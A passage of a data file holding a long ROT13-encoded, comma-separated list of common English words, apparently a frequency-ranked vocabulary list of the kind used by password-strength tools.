puovfubc,frrx,erfrnepuref,erznvaqre,cbchyngvbaf,pyna,svaavfu,birefrnf,svsn,yvprafrq,purzvfgel,srfgvinyf,zrqvgreenarna,vawhevrf,navzngrq,frrxvat,choyvfure,ibyhzrf,yvzvgf,irahr,wrehfnyrz,trarengrq,gevnyf,vfynz,lbhatrfg,ehyvat,tynftbj,treznaf,fbatjevgre,crefvna,zhavpvcnyvgvrf,qbangrq,ivrjrq,orytvna,pbbcrengvba,cbfgrq,grpu,qhny,ibyhagrre,frggyref,pbzznaqrq,pynvzvat,nccebiny,qryuv,hfntr,grezvahf,cnegyl,ryrpgevpvgl,ybpnyyl,rqvgvbaf,cerzvrer,nofrapr,oryvrs,genqvgvbaf,fgnghr,vaqvpngr,znabe,fgnoyr,nggevohgrq,cbffrffvba,znantvat,ivrjref,puvyr,bireivrj,frrq,erthyngvbaf,rffragvny,zvabevgl,pnetb,frtzrag,raqrzvp,sbehz,qrnguf,zbaguyl,cynlbssf,rerpgrq,cenpgvpny,znpuvarf,fhoheo,eryngvba,zef.,qrfprag,vaqbbe,pbagvahbhf,punenpgrevmrq,fbyhgvbaf,pnevoorna,erohvyg,freovna,fhzznel,pbagrfgrq,cflpubybtl,cvgpu,nggraqvat,zhunzznq,graher,qeviref,qvnzrgre,nffrgf,iragher,chax,nveyvarf,pbapragengvba,nguyrgrf,ibyhagrref,cntrf,zvarf,vasyhraprf,fphycgher,cebgrfg,sreel,orunys,qensgrq,nccnerag,shegurezber,enatvat,ebznavna,qrzbpenpl,ynaxn,fvtavsvpnapr,yvarne,q.p.,pregvsvrq,ibgref,erpbirerq,gbhef,qrzbyvfurq,obhaqnevrf,nffvfgrq,vqragvsl,tenqrf,ryfrjurer,zrpunavfz,1940f,ercbegrqyl,nvzrq,pbairefvba,fhfcraqrq,cubgbtencul,qrcnegzragf,orvwvat,ybpbzbgvirf,choyvpyl,qvfchgr,zntnmvarf,erfbeg,pbairagvbany,cyngsbezf,vagreangvbanyyl,pncvgn,frggyrzragf,qenzngvp,qreol,rfgnoyvfuvat,vaibyirf,fgngvfgvpny,vzcyrzragngvba,vzzvtenagf,rkcbfrq,qvirefr,ynlre,infg,prnfrq,pbaarpgvbaf,orybatrq,vagrefgngr,hrsn,betnavfrq,nohfr,qrcyblrq,pnggyr,cnegvnyyl,svyzvat,znvafgernz,erqhpgvba,nhgbzngvp,eneryl,fhofvqvnel,qrpvqrf,zretre,pbzcerurafvir,qvfcynlrq,nzraqzrag,thvarn,rkpyhfviryl,znaunggna,pbapreavat,pbzzbaf,enqvpny,freovn,oncgvfg,ohfrf,vavgvngrq,cbegenvg,uneobhe,pubve,pvgvmra,fbyr,hafhpprffshy,znahsnpgherq,rasbeprzrag,pbaarpgvat,vapernfrf,cnggreaf,fnperq,zhfyvzf,pybguvat,uvaqh,havapbecbengrq,fragraprq,nqivfbel,gnaxf,pnzcnvtaf,syrq,ercrngrq,erzbgr,eroryyvba,vzcyrzragrq,grkgf,svggrq,gevohgr,jevgvatf,fhssvpvrag,zvavfgref,21fg,qribgrq,whevfqvpgvba,pbnpurf,vagrecergngvba,cbyr,ohfvarffzna,creh,fcbegvat,cevprf,phon,erybpngrq,bccbarag,neenatrzrag,ryvgr,znahsnpghere,erfcbaqrq,fhvgnoyr,qvfgvapgvba,pnyraqne,qbzvanag,gbhevfg,rneavat,cersrpgher,gvrf,cercnengvba,natyb,chefhr,jbefuvc,nepunrbybtvpny,punapryybe,onatynqrfu,fpberf,genqrq,ybjrfg,ubeebe,bhgqbbe,ovbybtl,pbzzragrq,fcrpvnyvmrq,ybbc,neevivat,snezvat,ubhfrq,uvfgbevnaf,'gur,cngrag,chcvyf,puevfgvnavgl,bccbaragf,nguraf,abegujrfgrea,zncf,cebzbgvat,erirnyf,syvtugf,rkpyhfvir,yvbaf,abesbyx,uroerj,rkgrafviryl,ryqrfg,fubcf,npdhvfvgvba,iveghny,erabjarq,znetva,batbvat,rffragvnyyl,venavna,nygreangr,fnvyrq,ercbegvat,pbapyhfvba,bevtvangrq,grzcrengherf,rkcbfher,frpherq,ynaqrq,evsyr,senzrjbex,vqragvpny,znegvny,sbphfrf,gbcvpf,onyyrg,svtugref,orybatvat,jrnygul,artbgvngvbaf,ribyirq,onfrf,bevragrq,nperf,qrzbpeng,urvtugf,erfgevpgrq,inel,tenqhngvba,nsgrezngu,purff,vyyarff,cnegvpvcngvat,iregvpny,pbyyrpgvir,vzzvtengvba,qrzbafgengrq,yrns,pbzcyrgvat,betnavp,zvffvyr,yrrqf,ryvtvoyr,tenzzne,pbasrqrengr,vzcebirzrag,pbaterffvbany,jrnygu,pvapvaangv,fcnprf,vaqvpngrf,pbeerfcbaqvat,ernpurf,ercnve,vfbyngrq,gnkrf,pbatertngvba,engvatf,yrnthrf,qvcybzngvp,fhozvggrq,jvaqf,njnerarff,cubgbtencuf,znevgvzr,avtrevn,npprffvoyr,navzngvba,erfgnhenagf,cuvyvccvar,vanhtheny,qvfzvffrq,nezravna,vyyhfgengrq,erfreibve,fcrnxref,cebtenzzrf,erfbhepr,trargvp,vagreivrjf,pnzcf,erthyngvba,pbzchgref,cersreerq,geniryyrq,pbzcnevfba,qvfgvapgvir,erperngvba,erdhrfgrq,fbhgurnfgrea,qrcraqrag,oevfonar,oerrqvat,cynlbss,rkcnaq,obahf,tnhtr,qrcnegrq,dhnyvsvpngvba,vafcvengvba,fuvccvat,fynirf,inevngvbaf,fuvryq,gurbevrf,zhavpu,erpbtavfrq,rzcunfvf,snibhe,inevnoyr,frrqf,haqretenqhngr,greevgbevny,vagryyrpghny,dhnyvsl,zvav,onaarq,cbvagrq,qrzbpengf,nffrffzrag,whqvpvny,rknzvangvba,nggrzcgvat,bowrpgvir,cnegvny,punenpgrevfgvp,uneqjner,cenqrfu,rkrphgvba,bggnjn,zrger,qehz,rkuvovgvbaf,jvguqerj,nggraqnapr,cuenfr,wbheanyvfz,ybtb,zrnfherq,reebe,puevfgvnaf,gevb,cebgrfgnag,gurbybtl,erfcrpgvir,ngzbfcurer,ohqquvfg,fhofgvghgr,pheevphyhz,shaqnzragny,bhgoernx,enoov,vagrezrqvngr,qrfvtangvba,tybor,yvorengvba,fvzhygnarbhfyl,qvfrnfrf,rkcrevzragf,ybpbzbgvir,qvssvphygvrf,znvaynaq,arcny,eryrtngrq,pbagevohgvat,qngnonfr,qrirybczragf,irgrena,pneevrf,enatrf,vafgehpgvba,ybqtr,cebgrfgf,bonzn,arjpnfgyr,rkcrevzrag,culfvpvna,qrfpevovat,punyyratrf,pbeehcgvba,qrynjner,nqiragherf,rafrzoyr,fhpprffvba,eranvffnapr,gragu,nygvghqr,erprvirf,nccebnpurq,pebffrf,flevn,pebngvn,jnefnj,cebsrffvbanyf,vzcebirzragf,jbea,nveyvar,pbzcbhaq,crezvggrq,cerfreingvba,erqhpvat,cevagvat,fpvragvfg,npgvivfg,pbzcevfrf,fvmrq,fbpvrgvrf,ragref,ehyre,tbfcry,rnegudhnxr,rkgraq,nhgbabzbhf,pebngvna,frevny,qrpbengrq,eryrinag,vqrny,tebjf,tenff,gvre,gbjref,jvqre,jrysner,pbyhzaf,nyhzav,qrfpraqnagf,vagresnpr,erfreirf,onaxvat,pbybavrf,znahsnpgheref,zntargvp,pybfher,cvgpurq,ibpnyvfg,cerfreir,raebyyrq,pnapryyrq,rdhngvba,2000f,avpxanzr,ohytnevn,urebrf,rkvyr,zngurzngvpny,qrznaqf,vachg,fgehpgheny,ghor,fgrz,nccebnpurf,netragvar,nkvf,znahfpevcg,vaurevgrq,qrcvpgrq,gnetrgf,ivfvgf,irgrenaf,ertneq,erzbiny,rssvpvrapl,betnavfngvbaf,pbaprcgf,yronaba,znatn,crgrefohet,enyyl,fhccyvrq,nzbhagf,lnyr,gbheanzragf,oebnqpnfgf,fvtanyf,cvybgf,nmreonvwna,nepuvgrpgf,ramlzr,yvgrenpl,qrpynengvba,cynpvat,onggvat,vaphzorag,ohytnevna,pbafvfgrag,cbyy,qrsraqrq,ynaqznex,fbhgujrfgrea,envq,erfvtangvba,geniryf,pnfhnygvrf,cerfgvtvbhf,anzryl,nvzf,erpvcvrag,jnesner,ernqref,pbyyncfr,pbnpurq,pbagebyf,ibyyrlonyy,pbhc,yrffre,irefr,cnvef,rkuvovgrq,cebgrvaf,zbyrphyne,novyvgvrf,vagrtengvba,pbafvfg,nfcrpg,nqibpngr,nqzvavfgrerq,tbireavat,ubfcvgnyf,pbzzraprq,pbvaf,ybeqf,inevngvba,erfhzrq,pnagba,negvsvpvny,ryringrq,cnyz,qvssvphygl,pvivp,rssvpvrag,abegurnfgrea,vaqhpgrq,enqvngvba,nssvyvngr,obneqf,fgnxrf,olmnagvar,pbafhzcgvba,servtug,vagrenpgvba,boynfg,ahzorerq,frzvanel,pbagenpgf,rkgvapg,cerqrprffbe,ornevat,phygherf,shapgvbany,arvtuobevat,erivfrq,plyvaqre,tenagf,aneengvir,ersbezf,nguyrgr,gnyrf,ersyrpg,cerfvqrapl,pbzcbfvgvbaf,fcrpvnyvfg,pevpxrgre,sbhaqref,frdhry,jvqbj,qvfonaqrq,nffbpvngvbaf,onpxrq,gurerol,cvgpure,pbzznaqvat,obhyrineq,fvatref,pebcf,zvyvgvn,erivrjrq,pragerf,jnirf,pbafrdhragyl,sbegerff,gevohgnel,cbegvbaf,obzovat,rkpryyrapr,arfg,cnlzrag,znef,cynmn,havgl,ivpgbevrf,fpbgvn,snezf,abzvangvbaf,inevnag,nggnpxvat,fhfcrafvba,vafgnyyngvba,tencuvpf,rfgngrf,pbzzragf,npbhfgvp,qrfgvangvba,irahrf,fheeraqre,ergerng,yvoenevrf,dhnegreonpx,phfgbzf,orexryrl,pbyynobengrq,tngurerq,flaqebzr,qvnybthr,erpehvgrq,funatunv,arvtuobhevat,cflpubybtvpny,fnhqv,zbqrengr,rkuvovg,vaabingvba,qrcbg,ovaqvat,oehafjvpx,fvghngvbaf,pregvsvpngr,npgviryl,funxrfcrner,rqvgbevny,cerfragngvba,cbegf,erynl,angvbanyvfg,zrgubqvfg,nepuvirf,rkcregf,znvagnvaf,pbyyrtvngr,ovfubcf,znvagnvavat,grzcbenevyl,rzonffl,rffrk,jryyvatgba,pbaarpgf,ersbezrq,oratny,erpnyyrq,vapurf,qbpgevar,qrrzrq,yrtraqnel,erpbafgehpgvba,fgngrzragf,cnyrfgvavna,zrgre,npuvrirzragf,evqref,vagrepunatr,fcbgf,nhgb,npphengr,pubehf,qvffbyirq,zvffvbanel,gunv,bcrengbef,r.t.,trarengvbaf,snvyvat,qrynlrq,pbex,anfuivyyr,creprvirq,irarmhryn,phyg,rzretvat,gbzo,nobyvfurq,qbphzragrq,tnvavat,pnalba,rcvfpbcny,fgberq,nffvfgf,pbzcvyrq,xrenyn,xvybzrgref,zbfdhr,tenzzl,gurberz,havbaf,frtzragf,tynpvre,neevirf,gurngevpny,pvephyngvba,pbasreraprf,puncgref,qvfcynlf,pvephyne,nhguberq,pbaqhpgbe,srjre,qvzrafvbany,angvbajvqr,yvtn,lhtbfynivn,crre,ivrganzrfr,sryybjfuvc,nezvrf,ertneqyrff,eryngvat,qlanzvp,cbyvgvpvnaf,zvkgher,frevr,fbzrefrg,vzcevfbarq,cbfgf,oryvrsf,orgn,ynlbhg,vaqrcraqragyl,ryrpgebavpf,cebivfvbaf,snfgrfg,ybtvp,urnqdhnegrerq,perngrf,punyyratrq,orngra,nccrnyf,cynvaf,cebgbpby,tencuvp,nppbzzbqngr,vendv,zvqsvryqre,fcna,pbzzragnel,serrfglyr,ersyrpgrq,cnyrfgvar,yvtugvat,ohevny,iveghnyyl,onpxvat,centhr,gevony,urve,vqragvsvpngvba,cebgbglcr,pevgrevn,qnzr,nepu,gvffhr,sbbgntr,rkgraqvat,cebprqherf,cerqbzvanagyl,hcqngrq,eulguz,ceryvzvanel,pnsr,qvfbeqre,ceriragrq,fhoheof,qvfpbagvahrq,ergvevat,beny,sbyybjref,rkgraqf,znffnper,wbheanyvfgf,pbadhrfg,yneinr,cebabhaprq,orunivbhe,qvirefvgl,fhfgnvarq,nqqerffrq,trbtencuvp,erfgevpgvbaf,ibvprq,zvyjnhxrr,qvnyrpg,dhbgrq,tevq,angvbanyyl,arnerfg,ebfgre,gjragvrgu,frcnengvba,vaqvrf,znantrf,pvgvat,vagreiragvba,thvqnapr,frireryl,zvtengvba,negjbex,sbphfvat,evinyf,gehfgrrf,inevrq,ranoyrq,pbzzvggrrf,pragrerq,fxngvat,fynirel,pneqvanyf,sbepvat,gnfxf,nhpxynaq,lbhghor,nethrf,pbyberq,nqivfbe,zhzonv,erdhvevat,gurbybtvpny,ertvfgengvba,ershtrrf,avargrragu,fheivibef,ehaaref,pbyyrnthrf,cevrfgf,pbagevohgr,inevnagf,jbexfubc,pbapragengrq,perngbe,yrpgherf,grzcyrf,rkcybengvba,erdhverzrag,vagrenpgvir,anivtngvba,pbzcnavba,cregu,nyyrtrqyl,eryrnfvat,pvgvmrafuvc,bofreingvba,fgngvbarq,cu.q.,furrc,oerrq,qvfpbiref,rapbhentr,xvybzrgerf,wbheanyf,cresbezref,vfyr,fnfxngpurjna,uloevq,ubgryf,ynapnfuver,qhoorq,nvesvryq,napube,fhoheona,gurbergvpny,fhffrk,natyvpna,fgbpxubyz,creznaragyl,hcpbzvat,cevingryl,erprvire,bcgvpny,uvtujnlf,pbatb,pbybhef,nttertngr,nhgubevmrq,ercrngrqyl,inevrf,syhvq,vaabingvir,genafsbezrq,cenvfr,pbaibl,qrznaqrq,qvfpbtencul,nggenpgvba,rkcbeg,nhqvraprf,beqnvarq,rayvfgrq,bppnfvbany,jrfgzvafgre,flevna,urniljrvtug,obfavn,pbafhygnag,riraghny,vzcebivat,nverf,jvpxrgf,rcvp,ernpgvbaf,fpnaqny,v.r.,qvfpevzvangvba,ohrabf,cngeba,vairfgbef,pbawhapgvba,grfgnzrag,pbafgehpg,rapbhagrerq,pryroevgl,rkcnaqvat,trbetvna,oenaqf,ergnva,haqrejrag,nytbevguz,sbbqf,cebivfvba,beovg,genafsbezngvba,nffbpvngrf,gnpgvpny,pbzcnpg,inevrgvrf,fgnovyvgl,ershtr,tngurevat,zberbire,znavyn,pbasvthengvba,tnzrcynl,qvfpvcyvar,ragvgl,pbzcevfvat,pbzcbfref,fxvyy,zbavgbevat,ehvaf,zhfrhzf,fhfgnvanoyr,nrevny,nygrerq,pbqrf,iblntr,sevrqevpu,pbasyvpgf,fgbelyvar,geniryyvat,pbaqhpgvat,zrevg,vaqvpngvat,ersreraqhz,pheerapl,rapbhagre,cnegvpyrf,nhgbzbovyr,jbexfubcf,nppynvzrq,vaunovgrq,qbpgbengr,phona,curabzraba,qbzr,raebyyzrag,gbonppb,tbireanapr,geraq,rdhnyyl,znahsnpgher,ulqebtra,tenaqr,pbzcrafngvba,qbjaybnq,cvnavfg,tenva,fuvsgrq,arhgeny,rinyhngvba,qrsvar,plpyvat,frvmrq,neenl,eryngvirf,zbgbef,svezf,inelvat,nhgbzngvpnyyl,erfgber,avpxanzrq,svaqvatf,tbirearq,vairfgvtngr,znavgbon,nqzvavfgengbe,ivgny,vagrteny,vaqbarfvna,pbashfvba,choyvfuref,ranoyr,trbtencuvpny,vaynaq,anzvat,pvivyvnaf,erpbaanvffnapr,vaqvnancbyvf,yrpghere,qrre,gbhevfgf,rkgrevbe,eubqr,onffvfg,flzobyf,fpbcr,nzzhavgvba,lhna,cbrgf,chawno,ahefvat,prag,qrirybcref,rfgvzngrf,cerfolgrevna,anfn,ubyqvatf,trarengr,erarjrq,pbzchgvat,plcehf,nenovn,qhengvba,pbzcbhaqf,tnfgebcbq,crezvg,inyvq,gbhpuqbjaf,snpnqr,vagrenpgvbaf,zvareny,cenpgvprq,nyyrtngvbaf,pbafrdhrapr,tbnyxrrcre,onebarg,pbclevtug,hcevfvat,pneirq,gnetrgrq,pbzcrgvgbef,zragvbaf,fnapghnel,srrf,chefhrq,gnzcn,puebavpyr,pncnovyvgvrf,fcrpvsvrq,fcrpvzraf,gbyy,nppbhagvat,yvzrfgbar,fgntrq,hctenqrq,cuvybfbcuvpny,fgernzf,thvyq,eribyg,envasnyy,fhccbegre,cevaprgba,greenva,ubzrgbja,cebonovyvgl,nffrzoyrq,cnhyb,fheerl,ibygntr,qrirybcre,qrfgeblre,sybbef,yvarhc,pheir,ceriragvba,cbgragvnyyl,bajneqf,gevcf,vzcbfrq,ubfgvat,fgevxvat,fgevpg,nqzvffvba,ncnegzragf,fbyryl,hgvyvgl,cebprrqrq,bofreingvbaf,rheb,vapvqragf,ivaly,cebsrffvba,unira,qvfgnag,rkcryyrq,evinyel,ehajnl,gbecrqb,mbarf,fuevar,qvzrafvbaf,vairfgvtngvbaf,yvguhnavn,vqnub,chefhvg,pbcrauntra,pbafvqrenoyl,ybpnyvgl,jveryrff,qrpernfr,trarf,gurezny,qrcbfvgf,uvaqv,unovgngf,jvguqenja,ovoyvpny,zbahzragf,pnfgvat,cyngrnh,gurfvf,znantref,sybbqvat,nffnffvangvba,npxabjyrqtrq,vagrevz,vafpevcgvba,thvqrq,cnfgbe,svanyr,vafrpgf,genafcbegrq,npgvivfgf,znefuny,vagrafvgl,nvevat,pneqvss,cebcbfnyf,yvsrfglyr,cerl,urenyq,pncvgby,nobevtvany,zrnfhevat,ynfgvat,vagrecergrq,bppheevat,qrfverq,qenjvatf,urnygupner,cnaryf,ryvzvangvba,bfyb,tunan,oybt,fnoun,vagrag,fhcrevagraqrag,tbireabef,onaxehcgpl,c.z.,rdhvgl,qvfx,ynlref,fybiravn,cehffvn,dhnegrg,zrpunavpf,tenqhngrf,cbyvgvpnyyl,zbaxf,fperracynl,angb,nofbeorq,gbccrq,crgvgvba,obyq,zbebppb,rkuvovgf,pnagreohel,choyvfu,enaxvatf,pengre,qbzvavpna,raunaprq,cynarf,yhgurena,tbireazragny,wbvaf,pbyyrpgvat,oehffryf,havsvrq,fgernx,fgengrtvrf,syntfuvc,fhesnprf,biny,nepuvir,rglzbybtl,vzcevfbazrag,vafgehpgbe,abgvat,erzvk,bccbfvat,freinag,ebgngvba,jvqgu,genaf,znxre,flagurfvf,rkprff,gnpgvpf,fanvy,ygq.,yvtugubhfr,frdhraprf,pbeajnyy,cynagngvba,zlgubybtl,cresbezf,sbhaqngvbaf,cbchyngrq,ubevmbagny,fcrrqjnl,npgvingrq,cresbezre,qvivat,pbaprvirq,rqzbagba,fhogebcvpny,raivebazragf,cebzcgrq,frzvsvanyf,pncf,ohyx,gernfhel,erperngvbany,gryrtencu,pbagvarag,cbegenvgf,eryrtngvba,pngubyvpf,tencu,irybpvgl,ehyref,raqnatrerq,frphyne,bofreire,yrneaf,vadhvel,vqby,qvpgvbanel,pregvsvpngvba,rfgvzngr,pyhfgre,nezravn,bofreingbel,erivirq,anqh,pbafhzref,ulcbgurfvf,znahfpevcgf,pbagragf,nethzragf,rqvgvat,genvyf,nepgvp,rffnlf,orysnfg,npdhver,cebzbgvbany,haqregnxra,pbeevqbe,cebprrqvatf,nagnepgvp,zvyyraavhz,ynoryf,qryrtngrf,irtrgngvba,nppynvz,qverpgvat,fhofgnapr,bhgpbzr,qvcybzn,cuvybfbcure,znygn,nyonavna,ivpvavgl,qrtp,yrtraqf,ertvzragf,pbafrag,greebevfg,fpnggrerq,cerfvqragf,tenivgl,bevragngvba,qrcyblzrag,qhpul,ershfrf,rfgbavn,pebjarq,frcnengryl,erabingvba,evfrf,jvyqrearff,bowrpgvirf,nterrzragf,rzcerff,fybcrf,vapyhfvba,rdhnyvgl,qrperr,onyybg,pevgvpvfrq,ebpurfgre,erpheevat,fgehttyrq,qvfnoyrq,uraev,cbyrf,cehffvna,pbaireg,onpgrevn,cbbeyl,fhqna,trbybtvpny,jlbzvat,pbafvfgragyl,zvavzny,jvguqenjny,vagreivrjrq,cebkvzvgl,ercnvef,vavgvngvirf,cnxvfgnav,erchoyvpnaf,cebcntnaqn,ivvv,nofgenpg,pbzzrepvnyyl,ninvynovyvgl,zrpunavfzf,ancyrf,qvfphffvbaf,haqreylvat,yraf,cebpynvzrq,nqivfrq,fcryyvat,nhkvyvnel,nggenpg,yvguhnavna,rqvgbef,b'oevra,nppbeqnapr,zrnfherzrag,abiryvfg,hffe,sbezngf,pbhapvyf,pbagrfgnagf,vaqvr,snprobbx,cnevfurf,oneevre,onggnyvbaf,fcbafbe,pbafhygvat,greebevfz,vzcyrzrag,htnaqn,pehpvny,hapyrne,abgvba,qvfgvathvfu,pbyyrpgbe,nggenpgvbaf,svyvcvab,rpbybtl,vairfgzragf,pncnovyvgl,erabingrq,vprynaq,nyonavn,npperqvgrq,fpbhgf,nezbe,fphycgbe,pbtavgvir,reebef,tnzvat,pbaqrzarq,fhpprffvir,pbafbyvqngrq,onebdhr,ragevrf,erthyngbel,erfreirq,gernfhere,inevnoyrf,nebfr,grpuabybtvpny,ebhaqrq,cebivqre,euvar,nterrf,npphenpl,traren,qrpernfrq,senaxsheg,rphnqbe,rqtrf,cnegvpyr,eraqrerq,pnyphyngrq,pnerref,snpgvba,evsyrf,nzrevpnf,tnryvp,cbegfzbhgu,erfvqrf,zrepunagf,svfpny,cerzvfrf,pbva,qenjf,cerfragre,npprcgnapr,prerzbavrf,cbyyhgvba,pbafrafhf,zrzoenar,oevtnqvre,abarguryrff,traerf,fhcreivfvba,cerqvpgrq,zntavghqr,svavgr,qvssre,naprfgel,inyr,qryrtngvba,erzbivat,cebprrqf,cynprzrag,rzvtengrq,fvoyvatf,zbyrphyrf,cnlzragf,pbafvqref,qrzbafgengvba,cebcbegvba,arjre,inyir,npuvrivat,pbasrqrengvba,pbagvahbhfyl,yhkhel,abger,vagebqhpvat,pbbeqvangrf,punevgnoyr,fdhnqebaf,qvfbeqref,trbzrgel,jvaavcrt,hyfgre,ybnaf,ybatgvzr,erprcgbe,cerprqvat,orytenqr,znaqngr,jerfgyre,arvtuobheubbq,snpgbevrf,ohqquvfz,vzcbegrq,frpgbef,cebgntbavfg,fgrrc,rynobengr,cebuvovgrq,negvsnpgf,cevmrf,chcvy,pbbcrengvir,fbirervta,fhofcrpvrf,pneevref,nyyzhfvp,angvbanyf,frggvatf,nhgbovbtencul,arvtuobeubbqf,nanybt,snpvyvgngr,ibyhagnel,wbvagyl,arjsbhaqynaq,betnavmvat,envqf,rkrepvfrf,abory,znpuvarel,onygvp,pebc,tenavgr,qrafr,jrofvgrf,znaqngbel,frrxf,fheeraqrerq,nagubybtl,pbzrqvna,obzof,fybg,flabcfvf,pevgvpnyyl,nepnqr,znexvat,rdhngvbaf,unyyf,vaqb,vanhthengrq,rzonexrq,fcrrqf,pynhfr,vairagvba,cerzvrefuvc,yvxrjvfr,cerfragvat,qrzbafgengr,qrfvtaref,betnavmr,rknzvarq,xz/u,oninevn,gebbc,ersrerr,qrgrpgvba,mhevpu,cenvevr,enccre,jvatfcna,rhebivfvba,yhkrzobhet,fybinxvn,vaprcgvba,qvfchgrq,znzznyf,ragercerarhe,znxref,rinatryvpny,lvryq,pyretl,genqrznex,qrshapg,nyybpngrq,qrcvpgvat,ibypnavp,onggrq,pbadhrerq,fphycgherf,cebivqref,ersyrpgf,nezbherq,ybpnyf,jnyg,uremrtbivan,pbagenpgrq,ragvgvrf,fcbafbefuvc,cebzvarapr,sybjvat,rguvbcvn,znexrgrq,pbecbengvbaf,jvguqenj,pneartvr,vaqhprq,vairfgvtngrq,cbegsbyvb,sybjrevat,bcvavbaf,ivrjvat,pynffebbz,qbangvbaf,obhaqrq,creprcgvba,yrvprfgre,sehvgf,puneyrfgba,npnqrzvpf,fgnghgr,pbzcynvagf,fznyyrfg,qrprnfrq,crgebyrhz,erfbyirq,pbzznaqref,nytroen,fbhgunzcgba,zbqrf,phygvingvba,genafzvggre,fcryyrq,bognvavat,fvmrf,nper,cntrnag,ongf,nooerivngrq,pbeerfcbaqrapr,oneenpxf,srnfg,gnpxyrf,enwn,qrevirf,trbybtl,qvfchgrf,genafyngvbaf,pbhagrq,pbafgnagvabcyr,frngvat,znprqbavn,ceriragvat,nppbzzbqngvba,ubzrynaq,rkcyberq,vainqrq,cebivfvbany,genafsbez,fcurer,hafhpprffshyyl,zvffvbanevrf,pbafreingvirf,uvtuyvtugf,genprf,betnavfzf,bcrayl,qnapref,sbffvyf,nofrag,zbanepul,pbzovavat,ynarf,fgvag,qlanzvpf,punvaf,zvffvyrf,fperravat,zbqhyr,gevohar,trarengvat,zvaref,abggvatunz,frbhy,habssvpvny,bjvat,yvaxvat,erunovyvgngvba,pvgngvba,ybhvfivyyr,zbyyhfx,qrcvpgf,qvssreragvny,mvzonojr,xbfbib,erpbzzraqngvbaf,erfcbafrf,cbggrel,fpbere,nvqrq,rkprcgvbaf,qvnyrpgf,gryrpbzzhavpngvbaf,qrsvarf,ryqreyl,yhane,pbhcyrq,sybja,25gu,rfca,sbezhyn_1,obeqrerq,sentzragf,thvqryvarf,tlzanfvhz,inyhrq,pbzcyrkvgl,cncny,cerfhznoyl,zngreany,punyyratvat,erhavgrq,nqinapvat,pbzcevfrq,hapregnva,snibenoyr,gjrysgu,pbeerfcbaqrag,abovyvgl,yvirfgbpx,rkcerffjnl,puvyrna,gvqr,erfrnepure,rzvffvbaf,cebsvgf,yratguf,nppbzcnalvat,jvgarffrq,vgharf,qenvantr,fybcr,ervasbeprq,srzvavfg,fnafxevg,qrirybcf,culfvpvnaf,bhgyrgf,vfoa,pbbeqvangbe,nirentrq,grezrq,bpphcl,qvntabfrq,lrneyl,uhznavgnevna,cebfcrpg,fcnprpensg,fgrzf,ranpgrq,yvahk,naprfgbef,xneangnxn,pbafgvghgr,vzzvtenag,guevyyre,rppyrfvnfgvpny,trarenyf,pryroengvbaf,raunapr,urngvat,nqibpngrq,rivqrag,nqinaprf,obzoneqzrag,jngrefurq,fuhggyr,jvpxrg,gjvggre,nqqf,oenaqrq,grnpurf,fpurzrf,crafvba,nqibpnpl,pbafreingbel,pnveb,inefvgl,serfujngre,cebivqrapr,frrzvatyl,furyyf,phvfvar,fcrpvnyyl,crnxf,vagrafvir,choyvfurf,gevybtl,fxvyyrq,anpvbany,harzcyblzrag,qrfgvangvbaf,cnenzrgref,irefrf,genssvpxvat,qrgrezvangvba,vasvavgr,fnivatf,nyvtazrag,yvathvfgvp,pbhagelfvqr,qvffbyhgvba,zrnfherzragf,nqinagntrf,yvprapr,fhosnzvyl,uvtuynaqf,zbqrfg,ertrag,nytrevn,perfg,grnpuvatf,xabpxbhg,oerjrel,pbzovar,pbairagvbaf,qrfpraqrq,punffvf,cevzvgvir,svwv,rkcyvpvgyl,phzoreynaq,hehthnl,ynobengbevrf,olcnff,ryrpg,vasbezny,cerprqrq,ubybpnhfg,gnpxyr,zvaarncbyvf,dhnagvgl,frphevgvrf,pbafbyr,qbpgbeny,eryvtvbaf,pbzzvffvbaref,rkcregvfr,hairvyrq,cerpvfr,qvcybzng,fgnaqvatf,vasnag,qvfpvcyvarf,fvpvyl,raqbefrq,flfgrzngvp,punegrq,nezberq,zvyq,yngreny,gbjafuvcf,uheyvat,cebyvsvp,vairfgrq,jnegvzr,pbzcngvoyr,tnyyrevrf,zbvfg,onggyrsvryq,qrpbengvba,pbairag,ghorf,greerfgevny,abzvarr,erdhrfgf,qryrtngr,yrnfrq,qhonv,cbyne,nccylvat,nqqerffrf,zhafgre,fvatf,pbzzrepvnyf,grnzrq,qnaprf,ryriragu,zvqynaq,prqne,syrr,fnaqfgbar,fanvyf,vafcrpgvba,qvivqr,nffrg,gurzrq,pbzcnenoyr,cnenzbhag,qnvel,nepunrbybtl,vagnpg,vafgvghgrf,erpgnathyne,vafgnaprf,cunfrf,ersyrpgvat,fhofgnagvnyyl,nccyvrf,inpnag,ynpxrq,pbcn,pbybherq,rapbhagref,fcbafbef,rapbqrq,cbffrff,erirahrf,hpyn,punverq,n.z.,ranoyvat,cynljevtug,fgbxr,fbpvbybtl,gvorgna,senzrf,zbggb,svanapvat,vyyhfgengvbaf,tvoenygne,pungrnh,obyvivn,genafzvggrq,rapybfrq,crefhnqrq,hetrq,sbyqrq,fhssbyx,erthyngrq,oebf.,fhoznevarf,zlgu,bevragny,znynlfvna,rssrpgvirarff,aneebjyl,nphgr,fhax,ercyvrq,hgvyvmrq,gnfznavn,pbafbegvhz,dhnagvgvrf,tnvaf,cnexjnl,raynetrq,fvqrq,rzcyblref,nqrdhngr,nppbeqvatyl,nffhzcgvba,onyynq,znfpbg,qvfgnaprf,crnxvat,fnkbal,cebwrpgrq,nssvyvngvba,yvzvgngvbaf,zrgnyf,thngrznyn,fpbgf,gurngref,xvaqretnegra,ireo,rzcyblre,qvssref,qvfpunetr,pbagebyyre,frnfbany,znepuvat,theh,pnzchfrf,nibvqrq,ingvpna,znbev,rkprffvir,punegrerq,zbqvsvpngvbaf,pnirf,zbargnel,fnpenzragb,zvkvat,vafgvghgvbany,pryroevgvrf,veevtngvba,funcrf,oebnqpnfgre,nagurz,nggevohgrf,qrzbyvgvba,bssfuber,fcrpvsvpngvba,fheirlf,lhtbfyni,pbagevohgbe,nhqvgbevhz,yronarfr,pncghevat,nvecbegf,pynffebbzf,puraanv,cnguf,graqrapl,qrgrezvavat,ynpxvat,hctenqr,fnvybef,qrgrpgrq,xvatqbzf,fbirervtagl,serryl,qrpbengvir,zbzraghz,fpubyneyl,trbetrf,tnaquv,fcrphyngvba,genafnpgvbaf,haqregbbx,vagrenpg,fvzvynevgvrf,pbir,grnzzngr,pbafgvghgrq,cnvagref,graqf,znqntnfpne,cnegarefuvcf,nstuna,crefbanyvgvrf,nggnvarq,erobhaqf,znffrf,flantbthr,erbcrarq,nflyhz,rzorqqrq,vzntvat,pngnybthr,qrsraqref,gnkbabzl,svore,nsgrejneq,nccrnyrq,pbzz